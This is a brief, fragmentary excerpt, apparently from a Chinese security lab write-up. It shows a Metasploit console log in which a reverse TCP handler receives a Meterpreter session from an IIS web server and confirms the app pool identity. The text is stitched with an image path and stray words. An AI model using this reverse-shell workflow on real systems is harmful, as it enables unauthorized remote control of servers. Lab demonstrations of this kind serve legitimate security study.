 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.88.129:8888
[*] Sending stage (175174 bytes) to 192.168.88.130
[*] Meterpreter session 1 opened (192.168.88.129:8888 -> 192.168.88.130:63496) at 2021-01-21 12:
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > getuid
Server username: IIS APPPOOL\aspx.yzddmr6.com
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\aspx.yzddmr6.com @ DC 192.168.88.129:8888 -> 1
C#
学蚁致用